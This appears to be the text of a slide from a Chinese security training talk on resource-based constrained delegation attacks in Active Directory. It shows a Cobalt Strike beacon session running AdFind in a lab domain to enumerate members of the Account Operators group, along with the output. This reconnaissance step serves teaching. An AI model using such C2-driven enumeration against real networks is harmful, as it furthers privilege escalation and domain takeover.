 漏洞银行BUGBANK bilibili
大咖面对面
主讲：谢公子 | 深蓝攻防实验室
高级攻防下的内网渗透——委派攻击详解
4 利用基于资源的约束性委派接管域控或权限提升
4.2 利用基于资源的约束性委派本地权限提升
shell adfind.exe -h 10.211.55.4:389 -s subtree -b CN="Account Operators",CN=Builtin,DC=xie,DC=com member
beacon> shell adfind.exe -h 10.211.55.4:389 -s subtree -b CN="Account Operators",CN=Builtin,DC=xie,DC=com member
[*] Tasked beacon to run: adfind.exe -h 10.211.55.4:389 -s subtree -b CN="Account Operators",CN=Builtin,DC=xie,DC=com member
[+] host called home, sent: 129 bytes
[+] received output:
AdFind V01.52.00cpp Joe Richards (support@joeware.net) January 2020
Using server: AD01.xie.com:389
Directory: Windows Server 2012 R2
dn:CN=Account Operators,CN=Builtin,DC=xie,DC=com
>member: CN=test2,CN=Users,DC=xie,DC=com
1 Objects returned
漏洞银行 | BUGBANK
漏洞银行
BUGBANK